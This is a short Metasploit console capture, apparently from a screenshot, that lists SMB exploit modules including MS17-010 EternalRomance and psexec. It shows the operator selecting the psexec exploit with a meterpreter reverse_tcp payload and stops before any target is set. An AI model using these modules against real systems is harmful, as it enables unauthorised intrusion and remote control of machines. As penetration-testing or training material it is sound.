 Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/Eter
nalChampion SMB Remote Windows Code Execution
1 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/Eter
nalChampion SMB Remote Windows Command Execution
2 auxiliary/scanner/smb/psexec_loggedin_users normal No Microsoft Windows Authenticated Logged In U
sers Enumeration
3 exploit/windows/smb/psexec 1999-01-01 manual No Microsoft Windows Authenticated User Code E
xecution
4 exploit/windows/smb/webexec 2018-10-24 manual No WebExec Authenticated User Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/webexec
msf6 exploit(windows/smb/psexec) > use 3
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > options